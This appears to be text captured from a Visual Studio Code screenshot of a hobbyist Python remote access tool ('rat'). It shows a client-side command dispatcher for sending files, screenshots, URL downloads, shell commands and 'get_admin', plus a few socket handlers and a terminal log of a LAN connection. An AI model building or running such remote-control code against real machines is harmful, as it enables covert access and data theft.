 File Edit Selection View Go Run Terminal Help
functions.py - rat - Visual Studio Code
EXPLORER
server.py
functions.py Server
client.py
functions.py Slave
OPEN EDITORS
Slave > functions.py
RAT
Server
__pycache__
functions.py
Screenshot20-12-13...
Screenshot20-12-13...
Screenshot20-12-13...
Screenshot20-12-13...
Screenshot20-12-13...
Screenshot20-12-13...
Screenshot20-12-16...
server.py M
Slave
__pycache__
client.py M
functions.py U
.gitattributes
README.md
requirements.txt
OUTLINE
TIMELINE
6
30 elif command == "send_files":
31 send_files(s)
32
33 elif command == "screenshot":
34 screenshot(s)
35
36 elif command == "download_url":
37 download_url(s)
38 elif command == "cmd":
39 cmd(s)
40
41 if command == "get_admin":
42 get_admin(s)
43
44 def pwd(s):
45 files = os.getcwd()
46 files = str(files)
47 s.send(files.encode())
48
49 def custom_dir(s):
50 user_input = s.recv(5000)
51 user_input = user_input.decode()
52 files = os.listdir(user_input)
53 files = str("\n".join(files))
54 s.send(files.encode())
55
56 def geolocate(s):
57 ipaddress = geocoder.ip('me')
58 s.send(str(ipaddress).encode())
59 s.send(str(ipaddress.latlng).encode())
60
61 def download_file(s):
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: python, python
[+] ('192.168.0.14', 4274) has connected to the server successfully
Lukas@192.168.0.14 :~# pwd
[+] Command has been sent. Waiting for execution...
[+] Command output: C:\Users\Lukas\Desktop\Projects\RemoteAccessTool\rat\Slave
Lukas@192.168.0.14 :~# screenshot
files = os.getcwd(s)
TypeError: nt.getcwd() takes no arguments (1 given)
PS C:\Users\Lukas\Desktop\Projects\RemoteAccessTool\rat\Slave> ^C
PS C:\Users\Lukas\Desktop\Projects\RemoteAccessTool\rat\Slave> python .\client.py
[+] Server: 192.168.0.14 Port: 8080
Connected to the server successfully
main* 0 0 tabnine
Ln 45, Col 24 Spaces: 4 UTF-8 CRLF Python
Søg
14:17
06-12-2020
3